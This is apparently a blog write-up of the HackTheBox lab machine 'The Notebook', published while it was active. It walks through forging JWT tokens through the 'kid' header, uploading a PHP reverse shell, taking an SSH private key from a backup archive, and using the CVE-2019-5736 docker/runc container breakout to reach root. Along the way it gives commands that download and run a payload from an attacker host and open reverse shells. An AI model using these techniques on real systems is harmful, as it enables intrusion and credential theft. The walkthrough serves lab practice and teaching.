At the time of writing this post, the machine was in active list. So, only proceed if you have tried on your own. Welcome to “The Notebook Walkthrough - Hackthebox - Writeup”.
Note: To write public writeups for active machines is against the rules of HTB. Otherwise, I could protect this blog post using the root flag. Also, I couldn’t find a good content locker that allows custom message for WordPress. So, I couldn’t password protect this blog post using other methods like root hash, root-only readable file contents, etc.
Tech Support Walkthrough – Vulnhub – Writeup
Scan open ports
As usual, I started the exploit by enumerating the open ports.
nmap -T4 -sC -sV -p- --min-rate=1000 -oN nmap.log 10.10.10.230

From the screenshot above, I knew I had to rely on the web server for further enumeration.
Enumerate the webserver
Next, I opened the IP address on my firefox.

I also tried to discover additional file paths, however, I couldn’t find anything. Hence, I decided to fire up the burp suite and register for an account. As soon as I register, I got a JWT token in the response.

Next, I copied the token and pasted it on the jwt.io website to decode it.

Reference: https://blog.pentesteracademy.com/hacking-jwt-tokens-kid-claim-misuse-key-leak-e7fce9a10a9c
It uses a key identifier header that we can misuse to gain access to the system. Likewise, you can see that it might be using a private key to secure the header. So, I am going to host my private key on my network and create a token based on that.
openssl genrsa -out privKey.key 2048
python3 -m http.server 7070

Then, I copied the encoded JWT and set it in the cookies using the firefox developer’s tool.

You can see that, I can see notes and upload files using admin panel. So, I looked at some notes.


From the screenshots above, we see that we can somehow execute php files that could give us a reverse shell. Next, there are regular backups. This means that there might be some cron jobs that we can exploit to escalate further privileges.
So, I copied the shell file and changed the IP and port of my machine.
cp /usr/share/webshells/php/php-reverse-shell.php shell.php
vi shell.php # change ip and port
nc -nlvp 4444 # the port that I am listening on
Next, I uploaded it.

I clicked the “View” button to get the reverse shell.

Finally, I got the access to the machine.
Getting a user’s shell

Now that I have got access to the reverse shell, I improved the dumb shell.

Then, I listed down the users of the machine.
cat /etc/passwd | grep bash

We have a user noah on the target. Now, to get an access to the machine, I already had a hint from one of the notes in the web app. It said that regular backups are being performed. So, I looked at the backups directory.
cd /var/backups
ls -al

On the directory, I found a home backup file. So, I downloaded the file to my local machine.
which python3
python3 -m http.server
On the local machine.
wget http://10.10.10.230:8000/home.tar.gz
tar -xzvf home.tar.gz
cd home/noah
ls -al
cd .ssh
ls -al

Here, we have the private key that could allow us to login as noah.
ssh [email protected] -i id_rsa


Finally, I got the flag.
ls -al
cat user.txt

Root privilege escalation
Finally, I have to escalate the privileges to root. So, I checked for the sudo permissions.
sudo -l

The user could execute some commands on the docker container without requiring a password.
docker --version

Also, the version of docker is 18.06.0-ce and the versions below 18.09.2 suffer from docker container breakout exploits. So, I first run the command.

sudo docker exec -it webapp-dev01 bash
Now, I have to get the root of the host machine.
https://github.com/Frichetten/CVE-2019-5736-PoC/blob/master/main.go
I read the information about the exploits and downloaded the exploit to my local machine. Then, I changed the payload according to my requirement.
wget https://raw.githubusercontent.com/Frichetten/CVE-2019-5736-PoC/master/main.go
vi main.go
go build main.go
python3 -m http.server

I added the code to spawn a reverse shell on port 9999.
On the container of the target machine.
wget http://10.10.14.39:8000/main && chmod +x main && ./main

Then, without hurry, while the message “Overwritten /bin/sh successfully” is only present, I executed the following command on another SSH instance.
sudo docker exec -it webapp-dev01 /bin/sh


It gave me the root shell of the target machine.
Update
For those, who are stuck at the privilege escalation step, I have created a demo in gif. Please, check the following dropbox link and make sure you drop a comment if this worked.
https://www.dropbox.com/s/z24z4e2wbwbt7n0/the%20notebook.gif?dl=0